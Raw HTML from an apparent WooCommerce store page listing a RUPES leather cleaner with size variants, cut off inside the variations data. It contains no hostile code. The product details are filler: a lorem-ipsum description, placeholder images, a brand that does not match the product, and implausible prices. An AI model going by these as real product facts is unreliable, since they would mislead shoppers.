uot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-7dc7f9f" class="hfe-nav-menu"><li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://heartlandaudio.com/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://heartlandaudio.com/aboutus/" class="hfe-menu-item">About Us</a></li>
<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://heartlandaudio.com/elementor-8531/" class="hfe-menu-item">Gallery</a></li>
<li id="menu-item-8654" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://heartlandaudio.com/contactus/" class="hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6062" class="single-product-type-vertical product type-product post-6062 status-publish first onbackorder product_cat-detailing-kits product_tag-capotas product_tag-headliners product_tag-tapetes has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg" data-thumb-alt="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack" data-thumb-srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w" data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg"><img fetchpriority="high" src="[data-uri]" class="wp-post-image" alt="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack" data-caption="" data-src="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg" data-large_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w" sizes="(max-width: 800px) 100vw, 800px"/></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <div>
                <span class="onsale background-red">49% OFF</span><span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>            </div>
                    <div class="xprocal-product-pagination-wrap">
            <nav class="xprocal-product-pagination" aria-label="More products">
                                    <a href="https://heartlandaudio.com/product/chemical-guys-mic-big-mofo-chenille-microfiber-premium-scratch-free-wash-mitt/" rel="prev">
                        <span class="pagination-prev "><i class="xprocal-icon-arrow-left"></i>Prev</span>
                        <div class="product-item">
                            <img src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chemical Guys MIC Big Mofo Chenille Microfiber Premium Scratch-Free Wash Mitt" decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w" sizes="(max-width: 450px) 100vw, 450px"/>                            <div class="xprocal-product-pagination-content">
                                <span class="xprocal-product-pagination__title">Chemical Guys MIC Big Mofo Chenille Microfiber Premium Scratch-Free Wash Mitt</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>585.28</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://heartlandaudio.com/product/removes-discoloration-and-oxidation-from-trim-and-plastic-components/" rel="next">
                        <span class="pagination-next">Next<i class="xprocal-icon-arrow-right"></i></span>
                        <div class="product-item">
                            <img src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Removes Discoloration and Oxidation from Trim and Plastic Components" decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w" sizes="(max-width: 450px) 100vw, 450px"/>                            <div class="xprocal-product-pagination-content">
                                <span class="xprocal-product-pagination__title">Removes Discoloration and Oxidation from Trim and Plastic Components</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>551.70</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .xprocal-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack</h1>        <div class="product_after_title">
            <div class="product-brand">Brands: <a href="https://heartlandaudio.com/product-brand/cr-spotless/" rel="tag">CR Spotless</a></div>                <span class="sku_wrapper">SKU: <span class="sku">R18312881</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>121.37</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>211.32</bdi></span><span class="screen-reader-text">Price range: &#36;121.37 through &#36;211.32</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis.</p>
</div>

<form class="variations_form cart" action="https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/" method="post" enctype='multipart/form-data' data-product_id="6062" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;173ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:211.31999999999999317878973670303821563720703125,&quot;display_regular_price&quot;:236.210000000000007958078640513122081756591796875,&quot;image&quot;:{&quot;title&quot;:&quot;placeholder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;alt&quot;:&quot;placeholder&quot;,&quot;src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:5785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;236.21&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;236.21.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;211.32&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;211.32.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;R18312881&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5021,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:5785,&quot;woosq_image_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;273ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125.340000000000003410605131648480892181396484375,&quot;display_regular_price&quot;:236.210000000000007958078640513122081756591796875,&quot;image&quot;:{&quot;title&quot;:&quot;placeholder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;alt&quot;:&quot;placeholder&quot;,&quot;src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:5785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;236.21&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;236.21.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;125.34&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;125.34.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;R18312881&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5022,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:5785,&quot;woosq_image_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, 